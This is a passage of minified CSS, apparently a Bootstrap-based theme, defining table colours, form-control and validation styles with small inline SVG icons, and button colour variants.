th{border-color:#acaec8}.table-hover .table-secondary-dark:hover{background-color:#c2c5d8}.table-hover .table-secondary-dark:hover>td,.table-hover .table-secondary-dark:hover>th{background-color:#c2c5d8}.table-secondary-darker,.table-secondary-darker>td,.table-secondary-darker>th{background-color:#c6c8d5}.table-secondary-darker tbody+tbody,.table-secondary-darker td,.table-secondary-darker th,.table-secondary-darker thead th{border-color:#9599b0}.table-hover .table-secondary-darker:hover{background-color:#b7baca}.table-hover .table-secondary-darker:hover>td,.table-hover .table-secondary-darker:hover>th{background-color:#b7baca}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#2c2c2e;border-color:#3f3f42}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#2c2c2e}.table-dark td,.table-dark th,.table-dark thead th{border-color:#3f3f42}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#4172a6;outline:0;box-shadow:0 0 0 .2rem rgba(29,51,74,.25)}.form-control::placeholder{color:#868e96;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#151616;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#868e96}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%232C2C2E' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%232C2C2E' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#151616;text-align:center;vertical-align:middle;cursor:pointer;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#151616;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(29,51,74,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#1d334a;border-color:#1d334a}.btn-primary:hover{color:#fff;background-color:#12202f;border-color:#0f1a25}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#12202f;border-color:#0f1a25;box-shadow:0 0 0 .2rem rgba(63,82,101,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#1d334a;border-color:#1d334a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0f1a25;border-color:#0b131c}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(63,82,101,.5)}.btn-secondary{color:#151616;background-color:#8f91c7;border-color:#8f91c7}.btn-secondary:hover{color:#fff;background-color:#7678ba;border-color:#6d70b6}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#7678ba;border-color:#6d70b6;box-shadow:0 0 0 .2rem rgba(125,127,172,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#151616;background-color:#8f91c7;border-color:#8f91c7}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#6d70b6;border-color:#6567b2}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(125,127,172,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#151616;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#151616;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#151616;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(220,167,9,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#151616;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#151616;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,167,9,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#151616;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#151616;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#151616;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(214,215,216,.5)}.btn-light.disabled,.btn-light:disabled{color:#151616;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#151616;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(214,215,216,.5)}.btn-dark{color:#fff;background-color:#151616;border-color:#151616}.btn-dark:hover{color:#fff;background-color:#020202;border-color:#000}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#020202;border-color:#000;box-shadow:0 0 0 .2rem rgba(56,57,57,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#151616;border-color:#151616}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(56,57,57,.5)}.btn-light-offset{color:#151616;background-color:#e9ecef;border-color:#e9ecef}.btn-light-offset:hover{color:#151616;background-color:#d3d9df;border-color:#cbd3da}.btn-light-offset.focus,.btn-light-offset:focus{color:#151616;background-color:#d3d9df;border-color:#cbd3da;box-shadow:0 0 0 .2rem rgba(201,204,206,.5)}.btn-light-offset.disabled,.btn-light-offset:disabled{color:#151616;background-color:#e9ecef;border-color:#e9ecef}.btn-light-offset:not(:disabled):not(.disabled).active,.btn-light-offset:not(:disabled):not(.disabled):active,.show>.btn-light-offset.dropdown-toggle{color:#151616;background-color:#cbd3da;border-color:#c4ccd4}.btn-light-offset:not(:disabled):not(.disabled).active:focus,.btn-light-offset:not(:disabled):not(.disabled):active:focus,.show>.btn-light-offset.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(201,204,206,.5)}.btn-medium{color:#151616;background-color:#ced4da;border-color:#ced4da}.btn-medium:hover{color:#151616;background-color:#b8c1ca;border-color:#b1bbc4}.btn-medium.focus,.btn-medium:focus{color:#151616;background-color:#b8c1ca;border-color:#b1bbc4;box-shadow:0 0 0 .2rem rgba(178,184,189,.5)}.btn-medium.disabled,.btn-medium:disabled{color:#151616;background-color:#ced4da;border-color:#ced4da}.btn-medium:not(:disabled):not(.disabled).active,.btn-medium:not(:disabled):not(.disabled):active,.show>.btn-medium.dropdown-toggle{color:#151616;background-color:#b1bbc4;border-color:#aab4bf}.btn-medium:not(:disabled):not(.disabled).active:focus,.btn-medium:not(:disabled):not(.disabled):active:focus,.show>.btn-medium.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(178,184,189,.5)}.btn-dark-offset{color:#fff;background-color:#495057;border-color:#495057}.btn-dark-offset:hover{color:#fff;background-color:#383d42;border-color:#32373b}.btn-dark-offset.focus,.btn-dark-offset:focus{color:#fff;background-color:#383d42;border-color:#32373b;box-shadow:0 0 0 .2rem rgba(100,106,112,.5)}.btn-dark-offset.disabled,.btn-dark-offset:disabled{color:#fff;background-color:#495057;border-color:#495057}.btn-dark-offset:not(:disabled):not(.disabled).active,.btn-dark-offset:not(:disabled):not(.disabled):active,.show>.btn-dark-offset.dropdown-toggle{color:#fff;background-color:#32373b;border-color:#2c3034}.btn-dark-offset:not(:disabled):not(.disabled).active:focus,.btn-dark-offset:not(:disabled):not(.disabled):active:focus,.show>.btn-dark-offset.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(100,106,112,.5)}.btn-primary-lighter{color:#fff;background-color:#7589a5;border-color:#7589a5}.btn-primary-lighter:hover{color:#fff;background-color:#607694;border-color:#5b6f8c}.btn-primary-lighter.focus,.btn-primary-lighter:focus{color:#fff;background-color:#607694;border-color:#5b6f8c;box-shadow:0 0 0 .2rem rgba(138,155,179,.5)}.btn-primary-lighter.disabled,.btn-primary-lighter:disabled{color:#fff;background-color:#7589a5;border-color:#7589a5}.btn-primary-lighter:not(:disabled):not(.disabled).active,.btn-primary-lighter:not(:disabled):not(.disabled):active,.show>.btn-primary-lighter.dropdown-toggle{color:#fff;background-color:#5b6f8c;border-color:#566984}.btn-primary-lighter:not(:disabled):not(.disabled).active:focus,.btn-primary-lighter:not(:disabled):not(.disabled):active:focus,.show>.btn-primary-lighter.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(138,155,179,.5)}.btn-primary-light{color:#fff;background-color:#485c76;border-color:#485c76}.btn-primary-light:hover{color:#fff;background-color:#3a495e;border-color:#354356}.btn-primary-light.focus,.btn-primary-light:focus{color:#fff;background-color:#3a495e;border-color:#354356;box-shadow:0 0 0 .2rem rgba(99,116,139,.5)}.btn-primary-light.disabled,.btn-primary-light:disabled{color:#fff;background-color:#485c76;border-color:#485c76}.btn-primary-light:not(:disabled):not(.disabled).active,.btn-primary-light:not(:disabled):not(.disabled):active,.show>.btn-primary-light.dropdown-toggle{color:#fff;background-color:#354356;border-color:#303d4e}.btn-primary-light:not(:disabled):not(.disabled).active:focus,.btn-primary-light:not(:disabled):not(.disabled):active:focus,.show>.btn-primary-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(99,116,139,.5)}.btn-primary-dark{color:#fff;background-color:#000b22;border-color:#000b22}.btn-primary-dark:hover{color:#fff;background-color:#000;border-color:#000}.btn-primary-dark.focus,.btn-primary-dark:focus{color:#fff;background-color:#000;border-color:#000;box-shadow:0 0 0 .2rem rgba(38,48,67,.5)}.btn-primary-dark.disabled,.btn-primary-dark:disabled{color:#fff;background-color:#000b22;border-color:#000b22}.btn-primary-dark:not(:disabled):not(.disabled).active,.btn-primary-dark:not(:disabled):not(.disabled):active,.show>.btn-primary-dark.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-primary-dark:not(:disabled):not(.disabled).active:focus,.btn-primary-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-primary-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,48,67,.5)}.btn-primary-darker{color:#fff;background-color:#000;border-color:#000}.btn-primary-darker:hover{color:#fff;background-color:#000;border-color:#000}.btn-primary-darker.focus,.btn-primary-darker:focus{color:#fff;background-color:#000;border-color:#000;box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-primary-darker.disabled,.btn-primary-darker:disabled{color:#fff;background-color:#000;border-color:#000}.btn-primary-darker:not(:disabled):not(.disabled).active,.btn-primary-darker:not(:disabled):not(.disabled):active,.show>.btn-primary-darker.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-primary-darker:not(:disabled):not(.disabled).active:focus,.btn-primary-darker:not(:disabled):not(.disabled):active:focus,.show>.btn-primary-darker.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-secondary-lighter{color:#151616;background-color:#f3f4ff;border-color:#f3f4ff}.btn-secondary-lighter:hover{color:#151616;background-color:#cdd1ff;border-color:#c0c5ff}.btn-secondary-lighter.focus,.btn-secondary-lighter:focus{color:#151616;background-color:#cdd1ff;border-color:#c0c5ff;box-shadow:0 0 0 .2rem rgba(210,211,220,.5)}.btn-secondary-lighter.disabled,.btn-secondary-lighter:disabled{color:#151616;background-color:#f3f4ff;border-color:#f3f4ff}.btn-secondary-lighter:not(:disabled):not(.disabled).active,.btn-secondary-lighter:not(:disabled):not(.disabled):active,.show>.btn-secondary-lighter.dropdown-toggle{color:#151616;background-color:#c0c5ff;border-color:#b3baff}.btn-secondary-lighter:not(:disabled):not(.disabled).active:focus,.btn-secondary-lighter:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary-lighter.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210,211,220,.5)}.btn-secondary-light{color:#151616;background-color:#c0c1fa;border-color:#c0c1fa}.btn-secondary-light:hover{color:#151616;background-color:#9d9ef7;border-color:#9193f6}.btn-secondary-light.focus,.btn-secondary-light:focus{color:#151616;background-color:#9d9ef7;border-color:#9193f6;box-shadow:0 0 0 .2rem rgba(166,167,216,.5)}.btn-secondary-light.disabled,.btn-secondary-light:disabled{color:#151616;background-color:#c0c1fa;border-color:#c0c1fa}.btn-secondary-light:not(:disabled):not(.disabled).active,.btn-secondary-light:not(:disabled):not(.disabled):active,.show>.btn-secondary-light.dropdown-toggle{color:#151616;background-color:#9193f6;border-color:#8587f5}.btn-secondary-light:not(:disabled):not(.disabled).active:focus,.btn-secondary-light:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(166,167,216,.5)}.btn-secondary-dark{color:#fff;background-color:#606496;border-color:#606496}.btn-secondary-dark:hover{color:#fff;background-color:#51547f;border-color:#4c4f77}.btn-secondary-dark.focus,.btn-secondary-dark:focus{color:#fff;background-color:#51547f;border-color:#4c4f77;box-shadow:0 0 0 .2rem rgba(120,123,166,.5)}.btn-secondary-dark.disabled,.btn-secondary-dark:disabled{color:#fff;background-color:#606496;border-color:#606496}.btn-secondary-dark:not(:disabled):not(.disabled).active,.btn-secondary-dark:not(:disabled):not(.disabled):active,.show>.btn-secondary-dark.dropdown-toggle{color:#fff;background-color:#4c4f77;border-color:#474a6f}.btn-secondary-dark:not(:disabled):not(.disabled).active:focus,.btn-secondary-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(120,123,166,.5)}.btn-secondary-darker{color:#fff;background-color:#333a68;border-color:#333a68}.btn-secondary-darker:hover{color:#fff;background-color:#262c4e;border-color:#222746}.btn-secondary-darker.focus,.btn-secondary-darker:focus{color:#fff;background-color:#262c4e;border-color:#222746;box-shadow:0 0 0 .2rem rgba(82,88,127,.5)}.btn-secondary-darker.disabled,.btn-secondary-darker:disabled{color:#fff;background-color:#333a68;border-color:#333a68}.btn-secondary-darker:not(:disabled):not(.disabled).active,.btn-secondary-darker:not(:disabled):not(.disabled):active,.show>.btn-secondary-darker.dropdown-toggle{color:#fff;background-color:#222746;border-color:#1e223d}.btn-secondary-darker:not(:disabled):not(.disabled).active:focus,.btn-secondary-darker:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary-darker.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,127,.5)}.btn-outline-primary{color:#1d334a;border-color:#1d334a}.btn-outline-primary:hover{color:#fff;background-color:#1d334a;border-color:#1d334a}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(29,51,74,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#1d334a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#1d334a;border-color:#1d334a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(29,51,74,.5)}.btn-outline-secondary{color:#8f91c7;border-color:#8f91c7}.btn-outline-secondary:hover{color:#151616;background-color:#8f91c7;border-color:#8f91c7}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(143,145,199,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#8f91c7;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#151616;background-color:#8f91c7;border-color:#8f91c7}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 